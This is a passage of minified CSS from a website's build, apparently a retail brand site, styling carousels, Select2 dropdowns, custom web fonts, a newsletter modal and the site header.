.hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#fff}.hamburger-box{display:inline-block;height:12px;position:relative;width:24px}.hamburger-inner{display:block;margin-top:-1px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#fff;border-radius:0;height:2px;position:absolute;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;width:24px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-5px}.hamburger-inner:after{bottom:-5px}.hamburger--collapse .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-10px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transform:translate3d(0,-5px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/build/web/images/ajax-loader.fb6f3c23.gif) 50% no-repeat}@font-face{font-family:slick;font-style:normal;font-weight:400;src:url(/build/web/fonts/slick.a4e97f5a.eot);src:url(/build/web/fonts/slick.a4e97f5a.eot?#iefix) format("embedded-opentype"),url(/build/web/fonts/slick.29518378.woff) format("woff"),url(/build/web/fonts/slick.c94f7671.ttf) format("truetype"),url(/build/web/images/slick.2630a3e3.svg#slick) format("svg")}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0px;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-family:slick;font-size:20px;line-height:1;opacity:.75}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:transparent;border:0;color:transparent;display:block;font-size:0;line-height:0px;outline:none;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;content:"•";font-family:slick;font-size:10px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #aaa;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-top-right-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-top-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}@font-face{font-display:swap;font-family:Basis Grotesque Pro;font-style:normal;font-weight:700;src:url(/build/web/fonts/BasisGrotesquePro-Bold.25fe3119.woff2) format("woff2"),url(/build/web/fonts/BasisGrotesquePro-Bold.20590a7e.woff) format("woff")}@font-face{font-display:swap;font-family:Basis Grotesque Pro;font-style:normal;font-weight:400;src:url(/build/web/fonts/BasisGrotesquePro-Regular.ac684a61.woff2) format("woff2"),url(/build/web/fonts/BasisGrotesquePro-Regular.4008e5d1.woff) format("woff")}@font-face{font-display:swap;font-family:Basis Grotesque Pro;font-style:normal;font-weight:300;src:url(/build/web/fonts/BasisGrotesquePro-Light.be554bfc.woff2) format("woff2"),url(/build/web/fonts/BasisGrotesquePro-Light.2873b829.woff) format("woff")}@font-face{font-display:swap;font-family:TradeGothic LT;font-style:italic;font-weight:700;src:url(/build/web/fonts/TradeGothicLT-BoldOblique.62b90c42.woff2) format("woff2"),url(/build/web/fonts/TradeGothicLT-BoldOblique.65ebd534.woff) format("woff")}@font-face{font-display:swap;font-family:TradeGothic LT;font-style:italic;font-weight:400;src:url(/build/web/fonts/TradeGothicLT-Oblique.ece89ab8.woff2) format("woff2"),url(/build/web/fonts/TradeGothicLT-Oblique.1a66cc01.woff) format("woff")}@font-face{font-display:swap;font-family:TradeGothic LT;font-style:normal;font-weight:300;src:url(/build/web/fonts/TradeGothicLT-Light.3fdaae90.woff2) format("woff2"),url(/build/web/fonts/TradeGothicLT-Light.04bc009c.woff) format("woff")}@font-face{font-display:swap;font-family:TradeGothic LT;font-style:normal;font-weight:400;src:url(/build/web/fonts/TradeGothicLT.5cf4193d.woff2) format("woff2"),url(/build/web/fonts/TradeGothicLT.4407d2f1.woff) format("woff")}@font-face{font-display:swap;font-family:TradeGothic LT;font-style:normal;font-weight:700;src:url(/build/web/fonts/TradeGothicLT-Bold.c9b4387a.woff2) format("woff2"),url(/build/web/fonts/TradeGothicLT-Bold.ac33d7fa.woff) format("woff")}@font-face{font-display:swap;font-family:Block Berthold;font-style:normal;font-weight:400;src:url(/build/web/fonts/BlockBE-ExtraCn.55246be3.woff2) format("woff2"),url(/build/web/fonts/BlockBE-ExtraCn.c220d67f.woff) format("woff")}:root{--header-height:auto;--header-top-bar-height-negative:-54px;--header-top-bar-height-positive:54px}body{font-size:.875rem;min-width:360px}*,:focus{outline:none}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img.background-cover{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;right:0;top:0;width:100%}.h1,.h2,.h3,.h4,.h5,.h6,a,h1,h2,h3,h4,h5,h6,p,span{color:#333;transition:color .3s cubic-bezier(.25,.46,.45,.94)}.side-over-text{align-items:center;display:flex;flex-direction:column;padding-left:10px;padding-right:10px;position:absolute;right:50%;text-align:center;top:50%;transform:translateX(50%) translateY(-50%)}@media (min-width:768px){.side-over-text{padding-left:20px;padding-right:20px}}@media (min-width:992px){.side-over-text{padding-left:40px;padding-right:40px}}@media (min-width:1200px){.side-over-text{padding-left:140px;padding-right:140px}}@media (min-width:992px){.side-over-text{right:0;transform:translateY(-50%)}}.side-over-text .over-title{color:#fff;font-size:1rem;font-weight:400;margin-bottom:20px;margin-top:0;text-transform:capitalize}@media (min-width:992px){.side-over-text .over-title{color:#606060;font-size:1rem}}.navigator{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:25px 0}@media (min-width:992px){.navigator{justify-content:center}}.navigator .page-nav{font-size:.9375rem;font-weight:400;text-decoration:none;text-transform:uppercase}.navigator .page-nav:not(:last-child):after{content:">";margin:0 5px;pointer-events:none}.navigator .page-nav:last-child{color:#a8a8a8;pointer-events:none}.global-accordion .accordion-item{border:none;border-bottom:1px solid #333;border-radius:0;padding-bottom:20px;padding-top:15px}.global-accordion .accordion-item .accordion-header .accordion-trigger{border:none;box-shadow:none;color:#333;font-size:1.5rem;font-weight:700;padding:0;position:relative;text-align:left;text-transform:uppercase;width:100%}.global-accordion .accordion-item .accordion-header .accordion-trigger:after,.global-accordion .accordion-item .accordion-header .accordion-trigger:before{background-color:#333;content:"";height:8px;position:absolute;right:10px;top:50%;transition:transform .2s cubic-bezier(.25,.46,.45,.94);width:1px}.global-accordion .accordion-item .accordion-header .accordion-trigger:after,.global-accordion .accordion-item .accordion-header .accordion-trigger:before{transform:translateY(-50%) rotate(90deg)}.global-accordion .accordion-item .accordion-header .accordion-trigger.collapsed:before{transform:translateY(-50%)}.thin-scroll::-webkit-scrollbar{height:3px;width:3px}.thin-scroll::-webkit-scrollbar-thumb,.thin-scroll::-webkit-scrollbar-track{border-radius:2px}.thin-scroll::-webkit-scrollbar-track{background-color:#f1f1f1}.thin-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out}.thin-scroll::-webkit-scrollbar-thumb:hover{background-color:#a8a8a8}.thin-scroll::-webkit-scrollbar-corner{background:#fff}.slick-track{display:flex!important}.slick-slide{float:none;height:inherit!important}.slick-slide>div{height:100%}.slick-slide>div>div{display:flex!important;height:100%}.select2-container{height:40px;width:80px!important}.select2-container.select2-container--default .select2-selection--single{border:1px solid #cacaca}.select2-container .select2-selection--single .select2-selection__arrow{right:5px}.select2-container.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#000}.select2-container.select2-container--open .select2-dropdown--below{border-radius:0}.select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#000}.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b{height:7px;width:11px}body.general-page{background:transparent}body.general-page main[role=main].general-page{margin-top:var(--header-height)}body.general-page .navigator{background:#fff;margin:0;padding-bottom:25px;padding-top:25px}body.general-page .contact-box{align-items:center;background:#fff;display:flex;flex-direction:column;height:100%;justify-content:center;padding:25px;text-align:center}@media (min-width:768px){body.general-page .contact-box{padding:50px}}body.general-page .contact-box .icon-container{margin-bottom:15px}@media (min-width:768px){body.general-page .contact-box .icon-container{margin-bottom:25px}}body.general-page .contact-box .h5,body.general-page .contact-box h5,body.general-page .contact-box p{font-size:.875rem;font-weight:400;margin-bottom:15px;margin-top:0}@media (min-width:768px){body.general-page .contact-box .h5,body.general-page .contact-box h5,body.general-page .contact-box p{margin-bottom:25px}}body.general-page .assistance-text{font-size:.875rem}body.general-page .form-container{background:#fff;padding:25px}@media (min-width:768px){body.general-page .form-container{padding:50px}}.control-label{padding-bottom:13px}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{padding-left:0;padding-right:0}#topMessaging{background:#dcdcdc;font-size:12px;padding:3px 5px;text-align:center}#topMessaging p{font-size:.875rem;font-weight:700;line-height:1.2rem;margin:0}.pswp__bg{background:#000}.pswp{--pswp-preloader-color-secondary:none;--pswp-icon-stroke-color:none;--pswp-icon-stroke-width:none;--pswp-error-text-color:none;--pswp-icon-color-secondary:#242424}.pswp__button--arrow .pswp__icn{width:40px}.pswp__counter{text-shadow:none}.pswp__bg,.pswp__container,.pswp__img,.pswp__scroll-wrap,.pswp__zoom-wrap{background-color:#242424}@media screen and (max-width:1000px){.story-text-media__items.layout_standard{justify-content:center}.story-text-media__media--image img{display:none}.reef-brand-page-section.fourth-section .segment-two{width:75%}body{max-width:100%;overflow-x:hidden}.reef-brand-page-section.fourth-section .segment-three{position:relative;right:250px}}@media screen and (max-width:800px){#take-it{bottom:330px;right:250px}}@media screen and (max-width:600px){#take-it{right:200px}}#newsletterModal .btn-close{background:url(/build/web/images/btn-close.20fa3778.svg) no-repeat!important;border-radius:0!important;height:22px!important;opacity:1!important;position:absolute;right:15px;width:22px!important}#newsletterModal .btn-close:focus{box-shadow:none}#newsletterModal .modal-nl-container{align-items:stretch;display:flex;height:580px;min-width:100%}@media (min-width:992px){#newsletterModal .modal-nl-container{min-width:50%}}#newsletterModal .modal-nl-container .modal-nl-form .cont{color:#333;height:580px;margin-left:5%;position:relative;width:90%}#newsletterModal .modal-nl-container .modal-nl-form .cont .nl-modal-logo{background:url(/build/web/images/logo-horizontal-black.33066b12.png) no-repeat;background-size:contain;height:40px;margin:10px auto;width:200px}#newsletterModal .modal-nl-container .modal-nl-form .cont .h2,#newsletterModal .modal-nl-container .modal-nl-form .cont h2{font-size:2.5rem;margin-bottom:0}@media (min-width:768px){#newsletterModal .modal-nl-container .modal-nl-form .cont .h2,#newsletterModal .modal-nl-container .modal-nl-form .cont h2{font-size:3.75rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont .h3,#newsletterModal .modal-nl-container .modal-nl-form .cont h3{font-size:1.875rem}@media (min-width:768px){#newsletterModal .modal-nl-container .modal-nl-form .cont .h3,#newsletterModal .modal-nl-container .modal-nl-form .cont h3{font-size:2.5rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont #HPNewsletterForm label{font-weight:700}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy{color:#333}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy label{font-size:.6875rem}@media (min-width:768px){#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy label{font-size:.75rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy input:focus{box-shadow:none}#newsletterModal .modal-nl-container .modal-nl-form .cont .btn-nl-popup-subscribe{bottom:0;font-family:Block Berthold,sans-serif;font-size:1.3rem;padding-bottom:10px;padding-top:10px;position:absolute}#newsletterModal .modal-nl-container .modal-nl-img{background:url(/build/web/images/img-pop.50e5a2bf.jpg) 50% no-repeat;background-size:cover;height:100%;min-width:50%}@media (min-width:992px){.offcanvas-collapse{display:none}}@media (max-width:991.98px){.offcanvas-collapse{background-color:#fff;bottom:0;display:block;left:100%;overflow-y:auto;padding:1rem;position:fixed;top:0;transition:transform .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;width:100%}.offcanvas-collapse .gray-cta{background-color:#333;height:var(--header-height);margin:-16px -16px 0;padding-left:30px;padding-right:30px;padding-top:10px;position:relative}.offcanvas-collapse .gray-cta .canvas-login{left:30px;position:absolute;text-decoration:none;top:45px}.offcanvas-collapse .gray-cta .canvas-login span{color:#fff;font-size:1rem;font-weight:400}.offcanvas-collapse.open{transform:translateX(-100%);visibility:visible;z-index:1}}.header{background-color:transparent;padding-left:0;padding-right:0;position:fixed;top:0;transition:background-color .2s cubic-bezier(.25,.46,.45,.94);width:100%;z-index:1024}@media (min-width:992px){.header{position:fixed}}.home-page .header .logo path,.products-list .header .logo path{fill:#fff}.header #dropdown-cart svg,.header #dropdown-cart-mobile svg{vertical-align:-6px}@media (max-width:991.98px){.home-page .header:not(.mega-menu-active),.payment-page .header:not(.mega-menu-active),.product-detail .header:not(.mega-menu-active),.products-list .header:not(.mega-menu-active){background-color:#fff}.home-page .header:not(.mega-menu-active):after,.payment-page .header:not(.mega-menu-active):after,.product-detail .header:not(.mega-menu-active):after,.products-list .header:not(.mega-menu-active):after{background-color:#fff;box-shadow:none;opacity:1}.home-page .header:not(.mega-menu-active) .logo path,.payment-page .header:not(.mega-menu-active) .logo path,.product-detail .header:not(.mega-menu-active) .logo path,.products-list .header:not(.mega-menu-active) .logo path{fill:#333}.home-page .header:not(.mega-menu-active) #dropdown-language svg path,.home-page .header:not(.mega-menu-active) .dropdown-toggle svg path,.home-page .header:not(.mega-menu-active) .section-logo svg path,.home-page .header:not(.mega-menu-active) .toggle-search svg path,.payment-page .header:not(.mega-menu-active) #dropdown-language svg path,.payment-page .header:not(.mega-menu-active) .dropdown-toggle svg path,.payment-page .header:not(.mega-menu-active) .section-logo svg path,.payment-page .header:not(.mega-menu-active) .toggle-search svg path,.product-detail .header:not(.mega-menu-active) #dropdown-language svg path,.product-detail .header:not(.mega-menu-active) .dropdown-toggle svg path,.product-detail .header:not(.mega-menu-active) .section-logo svg path,.product-detail .header:not(.mega-menu-active) .toggle-search svg path,.products-list .header:not(.mega-menu-active) #dropdown-language svg path,.products-list .header:not(.mega-menu-active) .dropdown-toggle svg path,.products-list .header:not(.mega-menu-active) .section-logo svg path,.products-list .header:not(.mega-menu-active) .toggle-search svg path{stroke:#333;transition:stroke .2s cubic-bezier(.25,.46,.45,.94)}.home-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.home-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text,.payment-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.payment-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text,.product-detail .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.product-detail .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text,.products-list .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.products-list .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text{color:#333}.home-page .header:not(.mega-menu-active) .hamburger-inner,.home-page .header:not(.mega-menu-active) .hamburger-inner:after,.home-page .header:not(.mega-menu-active) .hamburger-inner:before,.home-page .header:not(.mega-menu-active) .top-bar .side-section .divider:after,.payment-page .header:not(.mega-menu-active) .hamburger-inner,.payment-page 